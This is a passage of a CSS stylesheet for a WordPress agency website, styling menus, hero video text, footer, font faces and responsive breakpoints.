    text-decoration: none;
    padding-left:0 !important;
    color: #ffffff !important;
    transition: color 0.3s ease;
}
.menu_conv_foo_mob a:hover{
    color: #b9c10a !important;
}
.menu_conv_foo_mob a:before {
    display: none !important;
}
.menu_conv_foo_mob li {
    padding: 10px 0 !important;
    font-size: 21px !important;
    font-family: MPSB !important;
}
.menu_conv_foo_mob .menu-item-758{
    display: none;
}
.menu_conv_foo_mob #menu-item-760 a{
    color:#ffffff !important;
    font-size: 12px !important;
}
.menu_conv_foo_mob .menu-item-760{
    color:#ffffff !important;
    font-size: 12px !important;
    margin-top: 35px !important;
}
.menu_conv_foo_mob .menu-item-760 a:hover{
    color:#ffffff !important;
}
.menu_conv_foo_mob .menu-item-754{
    margin-top: 55px;
}
.menu_conv_foo_mob .dirsegmen {
    font-family: MPR;
    font-size: 19px;
    color: #646668;
    margin-left: 0;
    margin-top: 15px;
    margin-bottom: 15px;
}
.menu_conv_foo_mob .menu-item-759 i{
    float: left !important;
    font-size: 25px !important;
    margin-right: 25px !important;
}
.menu_conv_foo_mob .menu-item-759 i.fa-facebook-f{
    font-size: 22px !important;
}
.menu_conv_foo_mob .ficma {
    float: left;
    width: 40px;
}






.down_conv{
    display: none;
}
.submcontact{
    position: absolute;
    width: 100%;
    height: calc(100vh + 100px);
    margin-top: -100px;
    padding: 8%;
    padding-top: 11%;
    padding-left: 9%;
    background: #1d2426;
    background-image: url(/wp-content/uploads/2020/07/back_menu.jpg) !important;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
    z-index: 99;
    transform-origin: 0% 0%;
    transform: translate(0%, -170%);
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}
.regmpr{
    float: left;
    margin-left:23px;
}
.dirsegmen{
    font-family: MPR;
    font-size: 19px !important;
    color:#646668;
    margin-left: 23px;
    line-height: 32px !important;
}
#menu-item-754{
    margin-top: 75px;
}
.submcontact a {
    text-decoration: none;
    color: #ffffff !important;
    transition: color 0.3s ease;
}
.submcontact a:hover{
    color: #b9c10a !important;
}
.submcontact a:before {
    display: none !important;
}
.submcontact li {
    padding: 22px 0;
    font-size: 44px;
    font-family: MPSB;
}
#menu-item-92 a:hover, #menu-item-760 a:hover{
    color:#ffffff !important;
}
#menu-principal-centro-1 li a:hover{
    color:#b9c10a !important;
}
.header-section .is-sticky #menuTogglewom span{
    background: #1b2324;
}
.header-section .is-sticky #menu-item-6 a{
    color: #1b2324 !important;;
}
.imglogofoo{
    width: 60%;
}
.pfoc{
    font-family: MPR !important;
    font-size: 19px !important;
    line-height: 30px !important;
    color: white;
}
.copfoo1{
    display: inline-block;
    font-family: MPR !important;
    font-size: 13px !important;
    color: white;
    margin-top: 12px;
}
.div33foo i{
    font-size: 35px;
    margin-right: 35px;
}
.liies{
    display: inline-block;
    width: 100%;
    margin-top: 137px;
}
.liies .fa-facebook-f{
    font-size: 32px;
}
.div33foo .formsuscr{
    margin-top: 50px;
    position: relative;
}


.titfocesc{
    margin-top: 60px;
}
.titfoclla{
    margin-top: 60px;
}
.down_to_hsm img{
    width: 20px;
}
.conquienestt br{
    display: none;
}
.pservs br{
    display: none;
}
.fullwidth .container {
    max-width: 1596px;
}
.bordertop_txt_an{
    width: 302px;
    height: 8px;
    background: #ffffff;
    margin-top: -25px;
    margin-bottom: 8px;
    margin-left: 5px;
}
.borderbot_txt_an{
    width: 302px;
    height: 8px;
    background: #ffffff;
    margin-top: 7px;
    margin-bottom: 0px;
    margin-left: 5px;
}
.txt_over_video .titsld{
    margin-bottom: -10px;
}
#menu-item-715{
    padding-left: 20px !important;
}
.menulinewtxted{
    color: #656769 !important;
    padding: 25px 0 !important;
    font-size: 45px !important;
    font-family: MPSB !important;
}
.menulinewtxted:hover{
    color: #aeb715 !important;
}
.menulinewtxtnuevo{
    color: #aeb715 !important;
    font-family: MPSB !important;
    font-size: 15px !important;
    margin-bottom: -17px !important;
    margin-top: 7px;
}
#menuwom{
    background-image: url(/wp-content/uploads/2020/07/back_menu.jpg) !important;
    background-size: cover !important;
    background-position: center !important;
    background-repeat: no-repeat !important;
}
.sucr_wr331 div br{
    display: none;
}
.supiniflex .tiths br{
    display: none;
}
.blogenmenu{
    display: none;   
}
.row{
    margin: 0;
}
.txt_over_video{
    position: absolute;
    top: 42%;
    left: 35px;
    width: 96%;
    height: 150px;
}
.supiniflex {
    max-width: 1537px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    align-items: center;
    margin-top: -8px;
    margin-bottom: 8px;
}
#header{
    
}
video {
   
}
.running_st{
    height: 80px;
    padding-top: 10px;
    overflow: hidden;
    margin-top: -20px;
}
#ss_ov_vi_s1{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s2{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s3{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s4{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s5{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s6{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s7{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s8{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 85px;
}
#ss_ov_vi_s9{
    color: white;
    font-family: MPB;
    font-size: 85px;
    line-height: 78px;
}
.down_to_hsm{
    position: absolute;
    bottom: 28px;
    left: 35px;
    cursor: pointer;
}
.tags_over_ca{
    position: absolute;
    bottom: 0;
    left: 0;
    color: white;
    z-index: 9;
    padding-left: 25px;
    padding-bottom: 25px;
    border-left: 7px solid #b9c10a;
}
.servpal{
    font-family: MPSB;
    font-size: 20px;
    margin-bottom: 4px;
}
.servtexto{
    font-family: MPB;
    font-size: 30px;
    line-height: 32px;
}
.cortina{
    position: absolute;
    width: calc(100%);
    background: rgba(41,44,106,.0001);
    z-index: 8;
    top: 0;
    height: 100%;
    right: 0;
}
.servdiv img{
    width: 100%;
	height: 100%;
	margin-bottom: -15px;
	transition: all 0.3s ease-out;
	position: relative;
	z-index: 2;
}
.servdiv:hover img {
	transform: scale(1.2, 1.2);
	z-index: 9;
}
.servdiv:hover .cortina {
	display: none;
}





.is-sticky .header-main-section {
    z-index: 99;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -ms-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0);
}
.is-sticky #menuTogglewom{
    top: 26px;
}
.is-sticky #menu-item-6 a{
    margin-top: -1px;
}
.is-sticky #menuTogglewom{
    
}
.redesflot{
    position: absolute;
    z-index: 8;
    right: 35px;
    bottom: 0px;
    font-size: 25px;
    width: 29px;
    text-align: center;
}
.redesflot a{
    color: white;
}
.redesflot i{
    margin-bottom: 25px;
}
i:hover{
    color: #b9c10a;
}
.crearconvs{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #b9c10a;
    padding-top: 95px;
}
.crearconvsp{
    text-align: center;
    font-size: 35px;
    font-family: MPB;
    letter-spacing: -1px;
    color: white;
}
.ptitacbl{
    font-family: MPSB;
    font-size: 26px;
    color: #ffffff;
    margin-top: 55px;
}
.psubtitacbl{
    font-family: MPR;
    font-size: 19px;
    color: #ffffff;
    margin-bottom: -15px;
}
.conquienesttimgdiv{
    width: 20%;
    float: left;
    text-align: center;
    color: white;
    font-family: MPSB;
    font-size: 25px;
}
.vaasergridenmob{
    margin-top: 45px;
}
.conquienest{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #ffffff;
    padding-top: 115px;
    padding-bottom: 135px;
    margin-bottom: 8px;
}
.conquienestt{
      text-align: center;
      font-size: 35px;
      letter-spacing: -1px;
      font-family: MPB;
      color: #1d2426;
      margin-bottom: 95px;
  }
.resublablabla{
    display: inline-block;
    width: 50%;
    float: left;
}
.susformblabla{
    width: 50%;
    float: left;
    padding-left: 10%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.accesosblogsh{
    max-width: 1534px;
    width: 100%;
    margin: 0 auto;
}
.blogbloquehomediv1{
    max-width: 1550px;
    width: 100%;
    margin: 0 auto;
    display: flex;
    align-items: stretch;
    padding-bottom: 75px;
    border-bottom: 2px solid #696969;
}
.blogbloquehome{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #1d2426;
    padding-top: 125px;
    padding-bottom: 155px;
}
.servicios{
    width: 100%;
    display: inline-block;
    margin-top: -8px;
    background: #b9c10a;
    padding-top: 115px;
    padding-bottom: 135px;
    margin-bottom: 8px;
}
  .pservs{
      text-align: center;
      font-size: 35px;
      font-family: MPB;
      color: #1d2426;
      letter-spacing: -1px;
      margin-bottom: 30px;
  }
.quehacemos{
    width: 25%;
    float: left;
    text-align: center;
    color: white;
    font-family: MPSB;
    font-size: 25px;
    margin-top: 65px;
}
.videosldmobile{
        display: none;/* video de 480x720 o más de 720 */
    }
.interslds1, .interslds2, .interslds3{
    width: 9px;
    height: 9px;
    position: absolute;
    background: #c5d014;
    border-radius: 50%;
    top: 5px;
    left: 5px;
}
.interslds2, .interslds3{
    display: none;
}
.footer-widgets-section {
    padding: 135px 0 135px 0;
}
#footer-widgets-1 .menu-principal-centro-container{
    font-family: MPSB;
    font-size: 26px;
}

#footer-widgets-1 .menu-principal-centro-container .menulinewtxted{
    font-size: 26px !important;
    margin-top: -28px !important;
}

#footer-widgets-1 .menu-principal-centro-container a:before{
    display: none;
}
#footer-widgets-1 .menu-principal-centro-container a{
    padding: 0;
    color: white;
}
#footer-widgets-1 .menu-principal-centro-container .menu-item-91, #footer-widgets-1 .menu-principal-centro-container .menu-item-92{
    display: none;
}
#footer-widgets-1 .menu-principal-centro-container li{
    margin: 10px 0;
}
.footer-section {
    background: #1d2426;
}
.footer-copyright-section{
    display: none;
}
.theme-features-list .zozo-feature-box.style-default-box .grid-text-left .grid-icon-wrapper {
    padding-right: 30px;
}
.theme-features-list .grid-desc > p {
    color: #555;
}
.theme-features-list .vc-inner-row-section{
     margin-bottom: 40px;
}
.btn-rev-slider:hover a, .btn-rev-slider a:focus{
    color: #ffc400;
}
.vc-match-height-inner-row .vc_column_inner {
    height: 100% !important;
}

@font-face {
  font-family: "MPB";
  src: url("https://wom.ec/fonts/MyriadPro-Bold.otf");
}
@font-face {
  font-family: "MPR";
  src: url("https://wom.ec/fonts/MyriadPro-Regular.otf");
}
@font-face {
  font-family: "MPSB";
  src: url("https://wom.ec/fonts/MyriadPro-Semibold.otf");
}
.formsuscr input{
    width: 100%;
    background: transparent;
    border-radius: 0;
    border: transparent;
    border-bottom: 2px solid #696969;
    font-family: MPSB;
    font-size: 21px;
    margin-bottom: 45px;
}
#menu-item-91, #menu-item-759{
    margin-top: 48px;
    margin-left:25px;
}

#menu-item-91 a, #menu-item-759 a{
    padding: 0;
    float: left;
}

#menu-item-91 i, #menu-item-759 i{
    margin-right: 25px;
    font-size:39px;
}
.ficma{
    float: left;
    width: 48px;
}
.ficma .fa-facebook-f{
    font-size: 36px !important;
}
#menu-item-92, #menu-item-760{
    margin-top: 45px;
}

#menu-item-92 a, #menu-item-760 a{
    font-size: 15px;
    font-family: MPR;
}   

#main-menu li a{
    font-family: MPSB;
    font-size: 25px;
    margin-top: 14px;
    padding-right: 2px;
}

#nav_menu-3{
    width: 60%;
    float: left;
}

.linkeosld{
    width: 300px;
    margin-top: 45px;
    transition: .4s all;
    pointer-events: all;
    font-family: MPSB !important;
}
.rayalinkeo{
    width: 40px;
    float: left;
    border-bottom:2px solid #b9c10a;
    margin-top: 14px;
    margin-right: 25px;
    position: relative;
}
.rayalinkeo img{
    display: none;
    position: absolute;
    right: -13px;
    top: -9px;
}
.textlinkeo{
    width: 200px;
    float: left;
    color: white;
    font-size: 25px;
    font-family: MPSB !important;
}
.linkeosld:hover .rayalinkeo{
    width: 50px;
    transition: .4s all;
}
.linkeosld:hover .rayalinkeo img{
    display: block;
    transition: .4s all;
}
.linkeosld:hover .textlinkeo{
    /*letter-spacing: 2px;*/
    transition: .4s all;
}

.infosld{
    position: absolute;
    top: 27%;
}
.titsld{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 87px;
}
.psld{
    color: #696969;
    font-family: MPR;
    font-size: 22px;
    line-height: 33px;
    margin-top: 35px;
}

.main-section {
    border-top: 0px solid #e1e1e1;
}
.bodysinoverflow{
    overflow: hidden;
}


        ::-webkit-scrollbar {
            width: 1px;
        }
        ::-webkit-scrollbar-track {
            background-color: black;
        } 
        ::-webkit-scrollbar-thumb {
            background-color: rgba(0, 0, 0, 0.001);
        } 
        ::-webkit-scrollbar-button {
            background-color: navy;
        }
        ::-webkit-scrollbar-corner {
            background-color: black;
        }

    


#fullwidth{
    padding: 0;
}

#main-menu li, .header-main-section .navbar-header.nav-respons{
    z-index: 9;
    padding-left: 4px;
}

#menuTogglewom
{
  display: block;
  position: relative;
  top: 37px;
  left: 0;
  width: calc(100%);
  z-index: 1;
  
  -webkit-user-select: none;
  user-select: none;
}

#menuTogglewom a
{
  text-decoration: none;
  color: white;
  
  transition: color 0.3s ease;
}

#menuTogglewom a:hover
{
  color: #b9c10a;
}


#menuTogglewom input
{
  display: block;
  width: 55px;
  height: 32px;
  position: absolute;
  top: -7px;
  left: calc(50% - 27px);
  
  cursor: pointer;
  
  opacity: 0; /* hide this */
  z-index: 2; /* and place it over the hamburger */
  
  -webkit-touch-callout: none;
}

/*
 * Just a quick hamburger
 */
#menuTogglewom span
{
  margin-left: calc(50% - 27px);
  display: block;
  width: 47px;
  height: 3px;
  margin-bottom: 6px;
  position: relative;
  background: white;
  border-radius: 0px;
  z-index: 1;
  transform-origin: 4px 0px;
  
  transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0),
              background 0.5s cubic-bezier(0.77,0.2,0.05,1.0),
              opacity 0.55s ease;
}

#menuTogglewom span:first-child
{
  transform-origin: 0% 0%;
}

#menuTogglewom span:nth-last-child(2)
{
  transform-origin: 0% 100%;
}

/* 
 * Transform all the slices of hamburger
 * into a crossmark.
 */
#menuTogglewom input:checked ~ span
{
  opacity: 1;
  transform: rotate(44deg) translate(-3px, -1px);
  background: white;
  width: 33px !important;
}

/*
 * But let's hide the middle one.
 */
#menuTogglewom input:checked ~ span:nth-last-child(3)
{
  opacity: 0;
  transform: rotate(0deg) scale(0.2, 0.2);
}

/*
 * Ohyeah and the last one should go the other direction
 */
#menuTogglewom input:checked ~ span:nth-last-child(2)
{
  transform: rotate(-45deg) translate(-2px, -4px);
  width: 33px !important;
}

/*
 * Make this absolute positioned
 * at the top left of the screen
 */
#menuwom
{
  position: absolute;
  width: calc(100%);
  margin: -100px 0 0 0;
  padding: 8%;
  padding-top: 11%;
  padding-left: 9%;
  background: #1d2426;
  list-style-type: none;
  -webkit-font-smoothing: antialiased;
  /* to stop flickering of text in safari */
  
  transform-origin: 0% 0%;
  transform: translate(0%, -170%);
  
  transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}

#menuwom li{
  padding: 16px 0;
  font-size: 44px;
  font-family: MPSB;
}
#menuwom li a:before{
    display: none;
}

/*
 * And let's slide it in from the left
 */
#menuTogglewom input:checked ~ ul
{
  transform: none;
}

.trabimg{
    width: 50%;
    float:left;
}

@media only screen and (max-width:1366px) and (min-width:1025px) {
    .down_to_hsm {
        position: absolute;
        bottom: 75px;
        left: 35px;
        cursor: pointer;
    }
    .redesflot {
        position: absolute;
        z-index: 8;
        right: 35px;
        bottom: 51px;
        font-size: 25px;
        width: 29px;
        text-align: center;
    }
    .video_top{
        /*height: 75vh !important;*/
    }
    #h_video{
        margin-top: -5%;
        margin-left: -20%;
    }
    .submcontact, #menuwom{
        background-image: url(/wp-content/uploads/2020/07/back_menu1.jpg) !important;
    }
}

/* Responsive */
@media only screen and (max-width:1024px) and (min-width:768px) {
    .hero-title {
        font-size: 24px !important;
    }
}

@media(max-width: 1920px){
    #header-main .container{
        max-width: 1885px;
    }
    .zozo-standard-logo{
        margin-top: 25px;
    }
}
@media(max-width:1600px){
    .navbar-brand{
        padding: 0;
    }
    #main-menu{
        padding-right: 19px;
    }
    .header-main-section .navbar-header.nav-respons {
        padding-left: 35px;
    }
    .accesosblogsh, .blogbloquehomediv1{
        max-width: 1600px;
        padding-right: 35px;
        padding-left: 35px;
    }
    #footer-widgets-container .container{
        max-width: 1330px;
    }
}
@media(max-width: 1510px){
    .supiniflex{
        padding-left: 35px;
        padding-right: 35px;
    }
}
@media(max-width: 1500px){
    /*.titsld {
        font-size: 65px;
        line-height: 57px;
    }*/
    .psld {
        font-size: 20px;
        line-height: 23px;
    }
    #wom_presentation .psld{
        line-height: 27px;
    }
    .textlinkeo {
        width: 200px;
        font-size: 20px;
    }
    .rayalinkeo {
        margin-top: 12px;
    }/*
    #header-main .container {
        max-width: 1233px;
    }*/
    /*#ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9{
        font-size: 65px;
        line-height: 70px;
    }
    .borderbot_txt_an {
        margin-top: -3px;
    }*/
}
@media(max-width: 1480px){
    #footer-widgets-container .container {
        max-width: 1245px;
    }
}
@media(max-width: 1440px){
    #menuwom {
        padding: 12% 5%;
    }
    #menuwom li {
        padding: 15px 0;
        font-size: 35px;
    }
    .submcontact li {
        padding: 10px 0;
        font-size: 28px;
    }
    #menu-item-754 {
        margin-top: 45px;
    }
    .submcontact {
        padding-top: 14%;
    }
    .menulinew{
        margin-top: -25px;
        margin-bottom: -60px;
    }
    .menulinewtxted{
        font-size: 35px !important;
    }
    .menulinewtxtnuevo{
        font-size: 13px !important;
    }
    .linkeosld{
        width: 267px !important;
    }
    .textlinkeo{
        width: 180px !important;
    }
    .div33foo .menulinew {
        margin-top: 35px;
        margin-bottom: -8px;
    }
    .bordertop_txt_an_trab{
        height: 9px;
        width: 260px;
    }
    .txt_an_trab{
        font-size: 76px;
        line-height: 87px;
        margin-top: 1%;
    }
    .borderbot_txt_an_trab{
        height: 9px;
        width: 260px;
    }
}
@media(max-width: 1400px){
    /*#header-main .container {
        max-width: 1156px;
    }*/
}
@media(max-width: 1380px){
    /*#header-main .container {
        max-width: 1140px;
    }*/
}
@media(max-width: 1380px){
    /*#header-main .container {
        max-width: 1078px;
    }*/
}
@media(max-width: 1366px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 14% !important;
    }
    #footer-widgets-container .container {
        max-width: 1160px;
    }
    .submcontact {
        padding-top: 15%;
    }
    .bordertop_txt_an_trab{
        height: 7px;
        width: 200px;
    }
    .txt_an_trab{
        font-size: 56px;
        line-height: 70px;
        margin-top: 5px;
    }
    .borderbot_txt_an_trab{
        height: 7px;
        width: 200px;
        margin-top: -7px;
    }
}
@media(max-width: 1350px){
    .infosld {
        top: 23%;
    }
}
@media(max-width: 1280px){
    #footer-widgets-container .container {
        max-width: 1080px;
    }
    .bordertop_txt_an_trab{
        height: 7px;
        width: 200px;
        margin-top: 25%;
    }
    .txt_an_trab{
        font-size: 56px;
        line-height: 70px;
        margin-top: 5px;
    }
    .borderbot_txt_an_trab{
        height: 7px;
        width: 200px;
        margin-top: -7px;
    }
}
@media(max-width: 1240px){
}
@media(max-width: 1200px){
    /*#header-main .container {
        max-width: 999px;
    }*/
    .titsld {
        font-size: 50px;
        line-height: 48px;
    }
    .psld {
        font-size: 17px;
    }
    .textlinkeo {
        font-size: 17px !important;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        font-size: 50px;
        line-height: 55px;
    }
    .borderbot_txt_an {
        margin-top: -3px;
    }
    .running_st {
        height: 70px;
    }
    .bordertop_txt_an{
        margin-bottom: 15px;
    }
    .submcontact {
        padding-top: 17%;
    }
}
@media(max-width: 1180px){
    .supiniflex .tiths br{
        display: block;
    }
}
@media(max-width: 1160px){
    /*#header-main .container {
        max-width: 967px;
    }*/
}
@media(max-width: 1100px){
    /*#header-main .container {
        max-width: 920px;
    }*/
    .submcontact {
        padding-top: 20%;
    }
}
@media(max-width:1059px){
    .quehacemosmd, .quehacemoseve{
        margin-bottom:25px;
    }
}
@media(max-width: 1024px){
    #footer-widgets-container .container {
        max-width: 890px;
    }
    #h_video{
        display: none;
    }
    #h_videot{
        display: block;
        margin-top:-10%;
    }
    .video_top{
        height: 65vh !important;
    }
}
@media(max-width: 992px){
    /*#header-main .container {
        max-width: 835px;
    }*/
}
@media(max-width: 991px){
    .zozo-header-main-bar{
        position: absolute;
        width: 200px !important;
        right: 0;
    }
    .zozo-no-mobile-logo{
        width:200px !important;
    }
    .titsld br{
        display: none;
    }
    .infosld {
        width: 41%;
    }
    .psld br{
        display: none;
    }
    .psld, .linkeosld{
        margin-top: 25px;
    }
    .blogenmenu{
        display:none;
    }
    #nav_menu-3 {
        width: 100%;
        float: left;
        text-align: center;
    }
    .trabimg{
        width: 50%;
    }
    .div33foo{
        width: 50% !important;
        padding-left: 10%;
    }
    .div33foo #nav_menu-3 {
        text-align: left !important;
    }
    .div33foopunete, .div33foo .formsuscr{
        display: none;
    }
    .outitems{
        max-width: 100% !important;
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .header-main-section .navbar-header.nav-respons {
        padding-left: 18px;
    }
    #main-menu {
        padding-right: 7px;
    }
    #menuwom, .submcontact {
        background-image: none !important;
    }
    #menu-item-91{
        width: 240px;
        margin-left: calc(50% - 90px);
    }
    .submcontact{
        text-align: center;
    }
    #menu-item-759{
        width: 240px;
        margin-left: calc(50% - 90px);
    }
    .regmpr {
        float: none;
        width: 140px;
        margin: 0 auto;
    }
    #menu-submenu-cont{
        margin-left: -25px;
    }
    .paraprestrab {
        margin-top: 75px;
    }
}
@media(max-width: 900px){
    .titsld {
        font-size: 33px;
        line-height: 33px;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        font-size: 33px;
        line-height: 35px;
        margin-bottom: 5px;
    }
    .borderbot_txt_an {
        margin-top: -4px;
        height: 5px;
        width: 101px;
    }
    #ss_ov_vi{
        padding-left: 3px;
    }
    .running_st {
        height: 50px;
        padding-top: 11px;
        padding-left: 3px;
    }
    .bordertop_txt_an{
        margin-bottom: 10px;
        height: 5px;
        width: 101px;
    }
    .running_st_cont_of_all{
        padding-bottom: 65px;
    }
    
    .psld, .linkeosld {
        margin-top: 15px;
        font-size: 13px;
    }
    .textlinkeo{
        font-size: 13px;
    }
    .infosld {
        top: 32%;
    }
    .linkeosld {
        width: 210px !important;
    }
    .textlinkeo {
        width: 135px !important;
    }
    .vermastrabajos, .vertodoslostrabajos{
        padding: 35px 25px !important;
    }
    .accbl3{
        display: none !important;
    }
    .accbl{
        width: 50% !important;
    }
}
@media(max-width: 835px){
    .div33foo {
        padding-left: 20px !important;
    }
}
@media(max-width: 787px){
    .infosld {
        top: 26%;
    }
}
@media(max-width: 767px){
    #menuTogglewom input {
        top: -15px;
        left: calc(100% - 65px);
    }
    .menuTogglewomspan1{
        margin-left: calc(100% - 57px) !important;
    }
    .menuTogglewomspan2{
        margin-left: calc(100% - 61px) !important;
    }
    .menuTogglewomspan3{
        margin-left: calc(100% - 53px) !important;
    }
    .navbar-toggle {
        display: none;
    }
    .navbar-brand{
        padding-left: 25px;
    }
    #menuwom {
        padding: 16% 7%;
        padding-top: 16%;
    }
    .header-main-section .navbar-header.nav-respons {
        padding-left: 10px;
    }
    #menuTogglewom {
        padding-right: 28px;
    }
    .paraprestrab {
        width: 100%;
        margin-left: 0;
        padding: 0 35px;
    }
    .titprestrab, .titprestrab1{
        width: 100%;
        margin-left: 0;
    }
    .titprestrab, .titprestrab1{
        padding-left: 35px;
        padding-right: 35px;
    }
    .bordertop_txt_an_trab{
        margin-top: 33%;
    }
}
@media(max-width: 756px){
    .quehacemoseve{
        margin-bottom:50px;
    }
}
@media(max-width: 710px){
    .psld, .linkeosld {
        font-size: 13px;
        line-height: 16px;
    }
    .rayalinkeo {
        margin-top: 8px;
    }
    .infosld {
        top: 28%;
    }
}
@media(max-width: 680px){
    .titsld {
        font-size: 25px;
        line-height: 22px;
    }
    #ss_ov_vi {
        font-size: 41px;
        margin-bottom: 15px;
    }
    #ss_ov_vi_s1, #ss_ov_vi_s2, #ss_ov_vi_s3, #ss_ov_vi_s4, #ss_ov_vi_s5, #ss_ov_vi_s6, #ss_ov_vi_s7, #ss_ov_vi_s8, #ss_ov_vi_s9 {
        font-size: 41px;
    }
    .bordertop_txt_an, .borderbot_txt_an{
        width: 134px;
    }
    .bordertop_txt_an{
        margin-bottom: 14px;
    }
    .sucr_wr{
        display: inline-block !important;
        padding-top: 55px !important;
    }
    .sucr_wr33{
        width: 100% !important;
        margin: 25px 0;
        padding: 0 !important;
    }
    .sucr_wr331 div{
        font-size: 17px;
        text-align:center;
    }
    #wom_presentation .supiniflex{
        display: inline-block;
    }
    #wom_presentation .supiniflex .tiths{
        width: 100% !important;
        font-size: 26px !important;
    }
    #wom_presentation .supiniflex .pdescript{
        width: 100% !important;
        margin-top: 22px !important;
    }
    #wom_presentation .supiniflex .tiths br {
        display: none;
    }
    .pservs {
        font-size: 26px;
    }
    .quehacemos {
        font-size: 17px;
        line-height: 19px;
    }
    .conquienestt {
        font-size: 26px;
        line-height: 29px;
    }
    .ptitacbl {
        font-size: 21px;
        line-height: 23px;
    }
    .psubtitacbl {
        font-size: 16px;
    }
    .crearconvsp {
        font-size: 26px;
        line-height: 29px;
    }
}
@media(max-width: 605px){
    .div33foo{
        width: 100% !important;
    }
    .copfoo1{
        display: none !important;
    }
	.copfoo2{
        display: block !important;
    }
    .pencue{
        margin-top: 25px;
    }
}
@media(max-width: 650px){
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 20% !important;
    }
}
@media(max-width: 600px){
    .videosldmobile{
        display: block !important;
    }
    .sldcontainer{
        display: none !important;
    }
    .bodysinoverflow{
        overflow: auto;
    }
    #menuwom li {
        padding: 10px 0;
        font-size: 28px;
    }
    #menuwom {
        padding: 14% 7% !important;
        padding-top: 28% !important;
    }
    #menu-item-91 {
        margin-top: 55px;
    }
    .servpal{
        font-size: 14px;
        margin-bottom: 0;
    }
    .servtexto {
        font-size: 21px;
        line-height: 23px;
    }
    .tags_over_ca {
        padding-left: 15px;
        padding-bottom: 15px;
        border-left: 5px solid #b9c10a;
    }
    .submcontact {
        padding-top: 28%;
    }
}
@media(max-width: 530px){
    .jobs_type_selector {
        padding: 26px 0;
    }
    .bar_jobs_type_selector {
        font-size: 11px;
    }
    .menu_for_jobs_bar {
        height: 61px;
    }
    .menu_for_jobs_bar img{
        width: 30px !important;
        margin-top: 31px !important;
    }
}
@media(max-width: 500px){
    .bordertop_txt_an_trab {
        height: 5px;
        width: 150px;
        margin-top: 60%;
    }
    .txt_an_trab {
        font-size: 42px;
        line-height: 58px;
        margin-top: 3px;
    }
    .borderbot_txt_an_trab {
        height: 5px;
        width: 150px;
        margin-top: -6px;
    }
    .video_top{
        height: 65vh !important;
        /*background-image: url(/wp-content/uploads/2020/07/postermobilewom.jpg);
        background-position: center;
        background-size: cover;*/
    }
    .txt_over_video {
        /*top: 69%;*/
        top: 53.5%;
    }
    video {
        /*
        margin-top: -85%;
        margin-left: -48%;*/
    }
    #h_videot{
        display: none;
    }
    #h_videom{
        display: block;
        margin-top: -6%;
    }
   #menuwom {
        padding: 14% 7% !important;
        padding-top: 33% !important;
    }
    .quehacemos{
        width: 50%;
        margin-bottom: 0 !important;
    }
    .servicios{

    }
    .pservs, .conquienestt{
        font-size: 30px !important;
    }
    .pservs {
        margin-bottom: 0px !important;
    }
    .blogbloquehomediv1 {
        display: inline-block;
    }
    .resublablabla{
        width: 100%;
   }
    .susformblabla{
        width: 100%;
        padding: 0;
        margin-top: 35px;
    }
    .formsuscr{
        width: 100% !important;
        margin: 0 !important;
    }
    .accbl2{
        display: none !important;
    }
    .accbl{
        width: 100% !important;
        padding: 0 !important;
    }
    .conquienesttimgdiv{
        width: 100%;
    }
    .crearconvsp{
        font-size: 25px;
    }
    .crearconvs{
        padding-left: 45px;
        padding-right: 45px;
    }
    .vaasergridenmob{
        display: grid !important;
        width: 50% !important;
        float: left !important;
    }
    .conquienesttimgdivsanfimg{
        margin-top:6px;
    }
    .conquienesttimgdivnatuimg{
        margin-top: 19px;
    }
    .conquienesttimgdivarcaimg{
        margin-top: -25px;
    }
    .conquienesttimgdivrocheimg{
        margin-top: 19px;
    }
    .crearconvs{
        padding-top: 45px;
    }
    #footer-widgets-1 .menu-principal-centro-container a {
        font-size: 16px;
    }
    .titfoc{
        font-size: 20px !important;
    }
    .pfoc{
        font-size: 16px !important;
    }
    .imglogofoo{
        width: 50%;
        margin-bottom: 35px !important;
    }
    #menu-principal-centro{
        margin-left: -25px;
    }
    #wpadminbar{
        display: none !important;
    }
    .vaasergridenmob {
        margin-top: -20px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .conquienesttimgdiv img{
        margin-top: 41px !important;
    }
    .conquienest {
        padding-left: 35px;
        padding-right: 35px;
